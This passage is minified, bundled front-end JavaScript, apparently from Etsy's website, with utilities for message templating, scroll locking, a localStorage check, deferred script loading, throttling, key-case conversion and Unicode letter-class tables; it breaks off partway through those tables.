n=1;return(0,s["default"])(e,r,{args:t,nextKey:()=>(n++).toString()})}},71066:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(48666);const i={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,n)=>n[e]?t.join(""):"",visitVariable:(e,t)=>{const n=t[e];const s=n||0===n;return s?n.toString():""}};function a(e,t){return(0,s["default"])(e,i,t)}},48666:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){return t.map((t=>{if("string"===typeof t)return t;switch(t.type){case"block":return e.visitBlock(t.variable,s(e,t.children,n),n);case"variable":return e.visitVariable(t.variable,n);default:throw new Error(`Unknown node type: ${t.type}`)}}))}function i(e,t,n){return t.visitTree(s(t,e.children,n),n)}},61894:(e,t,n)=>{"use strict";n.d(t,{buildMsg:()=>l,buildPluralMsg:()=>u,msg:()=>r});var s=n(75439);var i=n(70101);var a=n(29152);var o=n(71066);function r({content:e}){return e}function l({content:e}){let t;const n=()=>{void 0===t&&(t=(0,i["default"])(e));return t};const s=t=>void 0===t?e:(0,o["default"])(n(),t);s.toComponent=()=>function e({args:t}){return(0,a["default"])(n(),null!==t&&void 0!==t?t:{})};return s}function u(e){const t=e;const n=new Map;const s=e=>{let t=n.get(e);if(void 0===t){t=(0,i["default"])(e);n.set(e,t)}return t};const r=(e,n)=>{const i=c(t,e);return void 0===n?i:(0,o["default"])(s(i),n)};r.toComponent=()=>{const e=({pluralCount:e,args:n})=>{const i=c(t,e);return(0,a["default"])(s(i),null!==n&&void 0!==n?n:{})};e.displayName="Msg";return e};return r}function c(e,t){if(d(e))return 1===t?e.content.one:e.content.many;const[n,i]=e.content;return s["default"].pickPluralCase(n,i,t)}function d(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s({tagKey:e,args:t,children:n}){if(void 0===n)return null;const s=t[e];if("function"!==typeof s){false;return null}return s(n)}const i=s},99427:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(91574);function i({tagKey:e,args:t}){const n=t[e];if(void 0===n)return null;return(0,s.jsx)(s.Fragment,{children:n})}const a=i},40477:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(14339);var i=n(21631);const a="wt-html-no-scroll";const o="wt-body-no-scroll";const r=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,i["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return r.indexOf(this.uuid)>=0&&document.body.classList.contains(o)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){r.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=s["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(o);document.documentElement.classList.add(a);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){r.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(o);document.documentElement.classList.remove(a);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const u=l},14339:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});function s(){this._scrollBarWidth=null}s.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=a());return i()||e?this._scrollBarWidth:0}};function i(){return document.body.scrollHeight>window.innerHeight}function a(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%";e.appendChild(n);const s=n.offsetWidth;e.parentNode.removeChild(e);return t-s}const o=new s},31755:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){let t=[].slice.call(arguments,1);0===t.length&&(t=i(e));t.forEach((t=>{e[t]=e[t].bind(e)}));return e}function i(e){const t=[];for(const n in e)"function"===typeof e[n]&&t.push(n);return t.sort()}},26942:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t){if(null===e||void 0===e)return false;if(Array.isArray(e))return e.indexOf(t)>-1;const n=Object.keys(e).map((t=>e[t]));return n.indexOf(t)>-1}const i=s},97178:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e=window){try{if(!e.localStorage)return false;const t="etsy";e.localStorage.setItem(t,t);e.localStorage.removeItem(t);return true}catch(t){return false}};const i=s},42422:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e,t){"use strict";const n=document.getElementsByTagName("script")[0];const s=document.createElement("script");if(!n||!n.parentNode)return s;s.src=e;s.defer=true;n.parentNode.insertBefore(s,n);t&&"function"===typeof t&&(s.onload=t);return s}},28596:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e){if("string"===typeof e){const t=/\ud83c[\udffb-\udfff](?=\ud83c[\udffb-\udfff])|(?:[^\ud800-\udfff][\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]?|[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?)*/g;const n=e.match(t);return null===n?0:n.length}if(Array.isArray(e))return e.length;if("object"===typeof e)return Object.keys(e).length;return 0};const i=s},67611:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(3708);const i=s["default"].expandRegExp("(\\p{Ll})(\\p{Lu})","gm");const a=s["default"].expandRegExp("(\\p{Lu}|\\p{Nd})(\\p{Lu})(\\p{Ll})","gm");function o(e){return e.replace(i,"$1_$2").replace(a,"$1_$2$3").toLowerCase()}function r(e){if("object"!==typeof e||null===e)return e;const t={};Object.entries(e).forEach((([e,n])=>{null!==n&&Array.isArray(n)?t[o(e)]=n.map((e=>r(e))):t[o(e)]=r(n)}));return t}const l=r},50567:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e,t){let n;let s;let i;let a;let o=0;const r=function(){o=new Date(Date.now());i=null;a=e.apply(n,s)};return function(...l){const u=new Date(Date.now());const c=t-(u.valueOf()-o.valueOf());n=this;s=l;if(c<=0){null!==i&&clearTimeout(i);i=null;o=u;a=e.apply(n,s)}else i||(i=setTimeout(r,c));return a}};const i=s},3708:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=window.Etsy||{};var i="UnicodeRegExp";var a="util/unicode_regexp";if(!s.hasOwnProperty(i)){var o={},r={},l={},u="unicode_expanded",c="original_source",d=/\}([A-Za-z]+)\{p\\(?!\\)/g,p=/\](?!\\)((?:\]\\|[^\]])+)\[(?!\\)/g,h={Lu:"A-Z\\u00C0-\\u00D6\\u00D8-\\u00DE\\u0100\\u0102\\u0104\\u0106\\u0108\\u010A\\u010C\\u010E\\u0110"+"\\u0112\\u0114\\u0116\\u0118\\u011A\\u011C\\u011E\\u0120\\u0122\\u0124\\u0126\\u0128\\u012A\\u012C"+"\\u012E\\u0130\\u0132\\u0134\\u0136\\u0139\\u013B\\u013D\\u013F\\u0141\\u0143\\u0145\\u0147\\u014A"+"\\u014C\\u014E\\u0150\\u0152\\u0154\\u0156\\u0158\\u015A\\u015C\\u015E\\u0160\\u0162\\u0164\\u0166"+"\\u0168\\u016A\\u016C\\u016E\\u0170\\u0172\\u0174\\u0176\\u0178\\u0179\\u017B\\u017D\\u0181\\u0182"+"\\u0184\\u0186\\u0187\\u0189-\\u018B\\u018E-\\u0191\\u0193\\u0194\\u0196-\\u0198\\u019C\\u019D"+"\\u019F\\u01A0\\u01A2\\u01A4\\u01A6\\u01A7\\u01A9\\u01AC\\u01AE\\u01AF\\u01B1-\\u01B3\\u01B5"+"\\u01B7\\u01B8\\u01BC\\u01C4\\u01C7\\u01CA\\u01CD\\u01CF\\u01D1\\u01D3\\u01D5\\u01D7\\u01D9\\u01DB"+"\\u01DE\\u01E0\\u01E2\\u01E4\\u01E6\\u01E8\\u01EA\\u01EC\\u01EE\\u01F1\\u01F4\\u01F6-\\u01F8"+"\\u01FA\\u01FC\\u01FE\\u0200\\u0202\\u0204\\u0206\\u0208\\u020A\\u020C\\u020E\\u0210\\u0212\\u0214"+"\\u0216\\u0218\\u021A\\u021C\\u021E\\u0220\\u0222\\u0224\\u0226\\u0228\\u022A\\u022C\\u022E\\u0230"+"\\u0232\\u023A\\u023B\\u023D\\u023E\\u0241\\u0243-\\u0246\\u0248\\u024A\\u024C\\u024E\\u0370"+"\\u0372\\u0376\\u0386\\u0388-\\u038A\\u038C\\u038E\\u038F\\u0391-\\u03A1\\u03A3-\\u03AB\\u03CF"+"\\u03D2-\\u03D4\\u03D8\\u03DA\\u03DC\\u03DE\\u03E0\\u03E2\\u03E4\\u03E6\\u03E8\\u03EA\\u03EC"+"\\u03EE\\u03F4\\u03F7\\u03F9\\u03FA\\u03FD-\\u042F\\u0460\\u0462\\u0464\\u0466\\u0468\\u046A"+"\\u046C\\u046E\\u0470\\u0472\\u0474\\u0476\\u0478\\u047A\\u047C\\u047E\\u0480\\u048A\\u048C"+"\\u048E\\u0490\\u0492\\u0494\\u0496\\u0498\\u049A\\u049C\\u049E\\u04A0\\u04A2\\u04A4\\u04A6"+"\\u04A8\\u04AA\\u04AC\\u04AE\\u04B0\\u04B2\\u04B4\\u04B6\\u04B8\\u04BA\\u04BC\\u04BE\\u04C0\\u04C1"+"\\u04C3\\u04C5\\u04C7\\u04C9\\u04CB\\u04CD\\u04D0\\u04D2\\u04D4\\u04D6\\u04D8\\u04DA\\u04DC\\u04DE"+"\\u04E0\\u04E2\\u04E4\\u04E6\\u04E8\\u04EA\\u04EC\\u04EE\\u04F0\\u04F2\\u04F4\\u04F6\\u04F8\\u04FA"+"\\u04FC\\u04FE\\u0500\\u0502\\u0504\\u0506\\u0508\\u050A\\u050C\\u050E\\u0510\\u0512\\u0514\\u0516"+"\\u0518\\u051A\\u051C\\u051E\\u0520\\u0522\\u0524\\u0526\\u0531-\\u0556\\u10A0-\\u10C5\\u10C7"+"\\u10CD\\u1E00\\u1E02\\u1E04\\u1E06\\u1E08\\u1E0A\\u1E0C\\u1E0E\\u1E10\\u1E12\\u1E14\\u1E16\\u1E18"+"\\u1E1A\\u1E1C\\u1E1E\\u1E20\\u1E22\\u1E24\\u1E26\\u1E28\\u1E2A\\u1E2C\\u1E2E\\u1E30\\u1E32\\u1E34"+"\\u1E36\\u1E38\\u1E3A\\u1E3C\\u1E3E\\u1E40\\u1E42\\u1E44\\u1E46\\u1E48\\u1E4A\\u1E4C\\u1E4E\\u1E50"+"\\u1E52\\u1E54\\u1E56\\u1E58\\u1E5A\\u1E5C\\u1E5E\\u1E60\\u1E62\\u1E64\\u1E66\\u1E68\\u1E6A\\u1E6C"+"\\u1E6E\\u1E70\\u1E72\\u1E74\\u1E76\\u1E78\\u1E7A\\u1E7C\\u1E7E\\u1E80\\u1E82\\u1E84\\u1E86\\u1E88"+"\\u1E8A\\u1E8C\\u1E8E\\u1E90\\u1E92\\u1E94\\u1E9E\\u1EA0\\u1EA2\\u1EA4\\u1EA6\\u1EA8\\u1EAA\\u1EAC"+"\\u1EAE\\u1EB0\\u1EB2\\u1EB4\\u1EB6\\u1EB8\\u1EBA\\u1EBC\\u1EBE\\u1EC0\\u1EC2\\u1EC4\\u1EC6\\u1EC8"+"\\u1ECA\\u1ECC\\u1ECE\\u1ED0\\u1ED2\\u1ED4\\u1ED6\\u1ED8\\u1EDA\\u1EDC\\u1EDE\\u1EE0\\u1EE2\\u1EE4"+"\\u1EE6\\u1EE8\\u1EEA\\u1EEC\\u1EEE\\u1EF0\\u1EF2\\u1EF4\\u1EF6\\u1EF8\\u1EFA\\u1EFC\\u1EFE"+"\\u1F08-\\u1F0F\\u1F18-\\u1F1D\\u1F28-\\u1F2F\\u1F38-\\u1F3F\\u1F48-\\u1F4D\\u1F59\\u1F5B\\u1F5D"+"\\u1F5F\\u1F68-\\u1F6F\\u1FB8-\\u1FBB\\u1FC8-\\u1FCB\\u1FD8-\\u1FDB\\u1FE8-\\u1FEC\\u1FF8-\\u1FFB"+"\\u2102\\u2107\\u210B-\\u210D\\u2110-\\u2112\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128"+"\\u212A-\\u212D\\u2130-\\u2133\\u213E\\u213F\\u2145\\u2183\\u2C00-\\u2C2E\\u2C60\\u2C62-\\u2C64"+"\\u2C67\\u2C69\\u2C6B\\u2C6D-\\u2C70\\u2C72\\u2C75\\u2C7E-\\u2C80\\u2C82\\u2C84\\u2C86\\u2C88"+"\\u2C8A\\u2C8C\\u2C8E\\u2C90\\u2C92\\u2C94\\u2C96\\u2C98\\u2C9A\\u2C9C\\u2C9E\\u2CA0\\u2CA2\\u2CA4"+"\\u2CA6\\u2CA8\\u2CAA\\u2CAC\\u2CAE\\u2CB0\\u2CB2\\u2CB4\\u2CB6\\u2CB8\\u2CBA\\u2CBC\\u2CBE\\u2CC0"+"\\u2CC2\\u2CC4\\u2CC6\\u2CC8\\u2CCA\\u2CCC\\u2CCE\\u2CD0\\u2CD2\\u2CD4\\u2CD6\\u2CD8\\u2CDA\\u2CDC"+"\\u2CDE\\u2CE0\\u2CE2\\u2CEB\\u2CED\\u2CF2\\uA640\\uA642\\uA644\\uA646\\uA648\\uA64A\\uA64C\\uA64E"+"\\uA650\\uA652\\uA654\\uA656\\uA658\\uA65A\\uA65C\\uA65E\\uA660\\uA662\\uA664\\uA666\\uA668\\uA66A"+"\\uA66C\\uA680\\uA682\\uA684\\uA686\\uA688\\uA68A\\uA68C\\uA68E\\uA690\\uA692\\uA694\\uA696\\uA722"+"\\uA724\\uA726\\uA728\\uA72A\\uA72C\\uA72E\\uA732\\uA734\\uA736\\uA738\\uA73A\\uA73C\\uA73E\\uA740"+"\\uA742\\uA744\\uA746\\uA748\\uA74A\\uA74C\\uA74E\\uA750\\uA752\\uA754\\uA756\\uA758\\uA75A\\uA75C"+"\\uA75E\\uA760\\uA762\\uA764\\uA766\\uA768\\uA76A\\uA76C\\uA76E\\uA779\\uA77B\\uA77D\\uA77E\\uA780"+"\\uA782\\uA784\\uA786\\uA78B\\uA78D\\uA790\\uA792\\uA7A0\\uA7A2\\uA7A4\\uA7A6\\uA7A8\\uA7AA"+"\\uFF21-\\uFF3A",Ll:"a-z\\u00B5\\u00DF-\\u00F6\\u00F8-\\u00FF\\u0101\\u0103\\u0105\\u0107\\u0109\\u010B\\u010D\\u010F"+"\\u0111\\u0113\\u0115\\u0117\\u0119\\u011B\\u011D\\u011F\\u0121\\u0123\\u0125\\u0127\\u0129\\u012B"+"\\u012D\\u012F\\u0131\\u0133\\u0135\\u0137\\u0138\\u013A\\u013C\\u013E\\u0140\\u0142\\u0144\\u0146"+"\\u0148\\u0149\\u014B\\u014D\\u014F\\u0151\\u0153\\u0155\\u0157\\u0159\\u015B\\u015D\\u015F\\u0161"+"\\u0163\\u0165\\u0167\\u0169\\u016B\\u016D\\u016F\\u0171\\u0173\\u0175\\u0177\\u017A\\u017C"+"\\u017E-\\u0180\\u0183\\u0185\\u0188\\u018C\\u018D\\u0192\\u0195\\u0199-\\u019B\\u019E\\u01A1"+"\\u01A3\\u01A5\\u01A8\\u01AA\\u01AB\\u01AD\\u01B0\\u01B4\\u01B6\\u01B9\\u01BA\\u01BD-\\u01BF"+"\\u01C6\\u01C9\\u01CC\\u01CE\\u01D0\\u01D2\\u01D4\\u01D6\\u01D8\\u01DA\\u01DC\\u01DD\\u01DF\\u01E1"+"\\u01E3\\u01E5\\u01E7\\u01E9\\u01EB\\u01ED\\u01EF\\u01F0\\u01F3\\u01F5\\u01F9\\u01FB\\u01FD\\u01FF"+"\\u0201\\u0203\\u0205\\u0207\\u0209\\u020B\\u020D\\u020F\\u0211\\u0213\\u0215\\u0217\\u0219\\u021B"+"\\u021D\\u021F\\u0221\\u0223\\u0225\\u0227\\u0229\\u022B\\u022D\\u022F\\u0231\\u0233-\\u0239"+"\\u023C\\u023F\\u0240\\u0242\\u0247\\u0249\\u024B\\u024D\\u024F-\\u0293\\u0295-\\u02AF\\u0371"+"\\u0373\\u0377\\u037B-\\u037D\\u0390\\u03AC-\\u03CE\\u03D0\\u03D1\\u03D5-\\u03D7\\u03D9\\u03DB"+"\\u03DD\\u03DF\\u03E1\\u03E3\\u03E5\\u03E7\\u03E9\\u03EB\\u03ED\\u03EF-\\u03F3\\u03F5\\u03F8"+"\\u03FB\\u03FC\\u0430-\\u045F\\u0461\\u0463\\u0465\\u0467\\u0469\\u046B\\u046D\\u046F\\u0471"+"\\u0473\\u0475\\u0477\\u0479\\u047B\\u047D\\u047F\\u0481\\u048B\\u048D\\u048F\\u0491\\u0493"+"\\u0495\\u0497\\u0499\\u049B\\u049D\\u049F\\u04A1\\u04A3\\u04A5\\u04A7\\u04A9\\u04AB\\u04AD\\u04AF"+"\\u04B1\\u04B3\\u04B5\\u04B7\\u04B9\\u04BB\\u04BD\\u04BF\\u04C2\\u04C4\\u04C6\\u04C8\\u04CA\\u04CC"+"\\u04CE\\u04CF\\u04D1\\u04D3\\u04D5\\u04D7\\u04D9\\u04DB\\u04DD\\u04DF\\u04E1\\u04E3\\u04E5\\u04E7"+"\\u04E9\\u04EB\\u04ED\\u04EF\\u04F1\\u04F3\\u04F5\\u04F7\\u04F9\\u04FB\\u04FD\\u04FF\\u0501\\u0503"+"\\u0505\\u0507\\u0509\\u050B\\u050D\\u050F\\u0511\\u0513\\u0515\\u0517\\u0519\\u051B\\u051D\\u051F"+"\\u0521\\u0523\\u0525\\u0527\\u0561-\\u0587\\u1D00-\\u1D2B\\u1D6B-\\u1D77\\u1D79-\\u1D9A\\u1E01"+"\\u1E03\\u1E05\\u1E07\\u1E09\\u1E0B\\u1E0D\\u1E0F\\u1E11\\u1E13\\u1E15\\u1E17\\u1E19\\u1E1B\\u1E1D"+"\\u1E1F\\u1E21\\u1E23\\u1E25\\u1E27\\u1E29\\u1E2B\\u1E2D\\u1E2F\\u1E31\\u1E33\\u1E35\\u1E37\\u1E39"+"\\u1E3B\\u1E3D\\u1E3F\\u1E41\\u1E43\\u1E45\\u1E47\\u1E49\\u1E4B\\u1E4D\\u1E4F\\u1E51\\u1E53\\u1E55"+"\\u1E57\\u1E59\\u1E5B\\u1E5D\\u1E5F\\u1E61\\u1E63\\u1E65\\u1E67\\u1E69\\u1E6B\\u1E6D\\u1E6F\\u1E71"+"\\u1E73\\u1E75\\u1E77\\u1E79\\u1E7B\\u1E7D\\u1E7F\\u1E81\\u1E83\\u1E85\\u1E87\\u1E89\\u1E8B\\u1E8D"+"\\u1E8F\\u1E91\\u1E93\\u1E95-\\u1E9D\\u1E9F\\u1EA1\\u1EA3\\u1EA5\\u1EA7\\u1EA9\\u1EAB\\u1EAD"+"\\u1EAF\\u1EB1\\u1EB3\\u1EB5\\u1EB7\\u1EB9\\u1EBB\\u1EBD\\u1EBF\\u1EC1\\u1EC3\\u1EC5\\u1EC7\\u1EC9"+"\\u1ECB\\u1ECD\\u1ECF\\u1ED1\\u1ED3\\u1ED5\\u1ED7\\u1ED9\\u1EDB\\u1EDD\\u1EDF\\u1EE1\\u1EE3\\u1EE5"+"\\u1EE7\\u1EE9\\u1EEB\\u1EED\\u1EEF\\u1EF1\\u1EF3\\u1EF5\\u1EF7\\u1EF9\\u1EFB\\u1EFD\\u1EFF-\\u1F07"+"\\u1F10-\\u1F15\\u1F20-\\u1F27\\u1F30-\\u1F37\\u1F40-\\u1F45\\u1F50-\\u1F57\\u1F60-\\u1F67"+"\\u1F70-\\u1F7D\\u1F80-\\u1F87\\u1F90-\\u1F97\\u1FA0-\\u1FA7\\u1FB0-\\u1FB4\\u1FB6\\u1FB7\\u1FBE"+"\\u1FC2-\\u1FC4\\u1FC6\\u1FC7\\u1FD0-\\u1FD3\\u1FD6\\u1FD7\\u1FE0-\\u1FE7\\u1FF2-\\u1FF4\\u1FF6"+"\\u1FF7\\u210A\\u210E\\u210F\\u2113\\u212F\\u2134\\u2139\\u213C\\u213D\\u2146-\\u2149\\u214E"+"\\u2184\\u2C30-\\u2C5E\\u2C61\\u2C65\\u2C66\\u2C68\\u2C6A\\u2C6C\\u2C71\\u2C73\\u2C74"+"\\u2C76-\\u2C7B\\u2C81\\u2C83\\u2C85\\u2C87\\u2C89\\u2C8B\\u2C8D\\u2C8F\\u2C91\\u2C93\\u2C95"+"\\u2C97\\u2C99\\u2C9B\\u2C9D\\u2C9F\\u2CA1\\u2CA3\\u2CA5\\u2CA7\\u2CA9\\u2CAB\\u2CAD\\u2CAF"+"\\u2CB1\\u2CB3\\u2CB5\\u2CB7\\u2CB9\\u2CBB\\u2CBD\\u2CBF\\u2CC1\\u2CC3\\u2CC5\\u2CC7\\u2CC9"+"\\u2CCB\\u2CCD\\u2CCF\\u2CD1\\u2CD3\\u2CD5\\u2CD7\\u2CD9\\u2CDB\\u2CDD\\u2CDF\\u2CE1\\u2CE3\\u2CE4"+"\\u2CEC\\u2CEE\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\uA641\\uA643\\uA645\\uA647\\uA649\\uA64B"+"\\uA64D\\uA64F\\uA651\\uA653\\uA655\\uA657\\uA659\\uA65B\\uA65D\\uA65F\\uA661\\uA663\\uA665\\uA667"+"\\uA669\\uA66B\\uA66D\\uA681\\uA683\\uA685\\uA687\\uA689\\uA68B\\uA68D\\uA68F\\uA691\\uA693\\uA695"+"\\uA697\\uA723\\uA725\\uA727\\uA729\\uA72B\\uA72D\\uA72F-\\uA731\\uA733\\uA735\\uA737\\uA739\\uA73B"+"\\uA73D\\uA73F\\uA741\\uA743\\uA745\\uA747\\uA749\\uA74B\\uA74D\\uA74F\\uA751\\uA753\\uA755\\uA757"+"\\uA759\\uA75B\\uA75D\\uA75F\\uA761\\uA763\\uA765\\uA767\\uA769\\uA76B\\uA76D\\uA76F\\uA771-\\uA778"+"\\uA77A\\uA77C\\uA77F\\uA781\\uA783\\uA785\\uA787\\uA78C\\uA78E\\uA791\\uA793\\uA7A1\\uA7A3\\uA7A5"+"\\uA7A7\\uA7A9\\uA7FA\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFF41-\\uFF5A",Lt:"\\u01C5\\u01C8\\u01CB\\u01F2\\u1F88-\\u1F8F\\u1F98-\\u1F9F\\u1FA8-\\u1FAF\\u1FBC\\u1FCC\\u1FFC",Lm:"\\u02B0-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0374\\u037A\\u0559\\u0640\\u06E5"+"\\u06E6\\u07F4\\u07F5\\u07FA\\u081A\\u0824\\u0828\\u0971\\u0E46\\u0EC6\\u10FC\\u17D7\\u1843\\u1AA7"+"\\u1C78-\\u1C7D\\u1D2C-\\u1D6A\\u1D78\\u1D9B-\\u1DBF\\u2071\\u207F\\u2090-\\u209C\\u2C7C\\u2C7D"+"\\u2D6F\\u2E2F\\u3005\\u3031-\\u3035\\u303B\\u309D\\u309E\\u30FC-\\u30FE\\uA015\\uA4F8-\\uA4FD"+"\\uA60C\\uA67F\\uA717-\\uA71F\\uA770\\uA788\\uA7F8\\uA7F9\\uA9CF\\uAA70\\uAADD\\uAAF3\\uAAF4"+"\\uFF70\\uFF9E\\uFF9F",Lo:"\\u00AA\\u00BA\\u01BB\\u01C0-\\u01C3\\u0294\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u063F"+"\\u0641-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710"+"\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u0800-\\u0815\\u0840-\\u0858\\u08A0"+"\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0972-\\u0977\\u0979-\\u097F"+"\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE"+"\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28"+"\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74"+"\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD"+"\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33"+"\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90"+"\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9"+"\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58"+"\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9"+"\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D"+"\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD"+"\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E45\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88"+"\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB"+"\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47"+"\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065"+"\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10D0-\\u10FA\\u10FD-\\u1248\\u124A-\\u124D"+"\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5"+"\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A"+"\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA"+"\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770"+"\\u1780-\\u17B3\\u17DC\\u1820-\\u1842\\u1844-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5"+"\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16"+"\\u1A20-\\u1A54\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5"+"\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C77\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6"+"\\u2135-\\u2138\\u2D30-\\u2D67\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6"+"\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u3006\\u303C"+"\\u3041-\\u3096\\u309F\\u30A1-\\u30FA\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA"+"\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA014\\uA016-\\uA48C\\uA4D0-\\uA4F7"+"\\uA500-\\uA60B\\uA610-\\uA61F\\uA62A\\uA62B\\uA66E\\uA6A0-\\uA6E5\\uA7FB-\\uA801\\uA803-\\uA805"+"\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925"+"\\uA930-\\uA946\\uA960-\\uA97C\\uA984-